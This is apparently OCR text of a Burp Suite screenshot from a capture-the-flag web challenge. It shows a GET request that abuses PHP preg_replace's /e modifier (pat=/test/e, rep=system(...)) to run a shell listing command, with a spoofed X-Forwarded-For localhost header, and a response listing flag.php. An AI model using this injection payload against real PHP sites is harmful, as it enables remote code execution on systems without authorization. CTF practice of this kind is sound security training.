 请求
Pretty 原始 \n Actions
1 GET /index.php?pat=/test/e&rep=system("ls+s3chahahaDir/flag")&sub=
jutst+test HTTP/1.1
2 Host: 111.200.241.244:60100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=36on1tk5n7msf5el27t4hcoe04
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11
12
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
云平台设备维护中心
设备列表
ID 设备名 区域 维护状态 设备...
数据接口请求异常
Welcome My Admin !
flag.php